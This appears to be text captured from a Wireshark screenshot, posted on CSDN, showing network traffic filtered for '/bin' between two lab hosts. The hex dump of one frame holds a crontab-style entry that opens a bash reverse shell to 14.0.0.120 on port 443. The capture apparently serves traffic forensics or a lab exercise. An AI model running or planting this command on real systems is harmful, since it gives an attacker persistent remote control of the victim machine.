 web+server.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp contains "/bin"
No. Time Source Destination Protocol Length Info
20684 669.793924 10.0.0.112 14.0.0.120 TCP 131 55162 → 80 [PSH, ACK] Seq=11 Ack=127 Win=64256 Len=65 TSval=3538554172 TSecr=429915218
20666 641.961618 14.0.0.120 10.0.0.112 TCP 145 80 → 55162 [PSH, ACK] Seq=20 Ack=11 Win=65280 Len=79 TSval=429887388 TSecr=3538455869
Frame 20684: 131 bytes on wire (1048 bits), 131 bytes captured (1048 bits)
Ethernet II, Src: VMware_4d:6a:d0 (00:0c:29:4d:6a:d0), Dst: VMware_4b:ae:ba (00:0c:29:4b:ae:ba)
Internet Protocol Version 4, Src: 10.0.0.112, Dst: 14.0.0.120
Transmission Control Protocol, Src Port: 55162, Dst Port: 80, Seq: 11, Ack: 127, Len: 65
0000 00 0c 29 4b ae ba 00 0c 29 4d 6a d0 08 00 45 00 ··)K···· )Mj···E·
0010 00 75 4f 46 40 00 40 06 d6 3f 0a 00 00 70 0e 00 ·uOF@·@· ·?···p··
0020 00 78 d7 7a 00 50 4c 4d 88 02 e1 93 56 19 80 18 ·x·z·PLM ····V···
0030 01 f6 6a 41 00 00 01 01 08 0a d2 ea 0d 3c 19 9f ··jA···· ·····<··
0040 fc 52 2a 20 2a 20 2a 20 2a 20 2a 20 2f 62 69 6e ·R* * * * * /bin
0050 2f 62 61 73 68 20 2d 63 20 27 62 61 73 68 20 2d /bash -c 'bash -
0060 69 20 3e 26 20 2f 64 65 76 2f 74 63 70 2f 31 34 i >& /de v/tcp/14
0070 2e 30 2e 30 2e 31 32 30 2f 34 34 33 20 30 3e 26 .0.0.120 /443 0>&
0080 31 27 0a 1'·
CSDN @Peterpan00000